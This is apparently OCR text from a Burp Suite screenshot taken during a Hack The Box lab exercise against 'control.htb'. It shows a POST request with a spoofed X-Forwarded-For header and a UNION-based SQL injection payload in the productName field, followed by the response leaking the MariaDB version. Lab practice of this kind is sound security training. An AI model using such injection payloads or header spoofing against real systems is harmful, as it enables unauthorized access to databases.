 Request
Pretty Raw Hex
\n
1 POST /search_products.php HTTP/1.1
2 Host: control.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://control.htb
10 Connection: close
11 Referer: http://control.htb/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=p'+UNION+SELECT+1,@@version,3,4,5,6+#
Response
Pretty Raw Hex Render
\n
<td>
1
</td>
<td>
1
</td>
<td>
0
</td>
</tr>
<tr>
<td>
1
</td>
<td>
10.4.8-MariaDB
</td>
<td>
3
</td>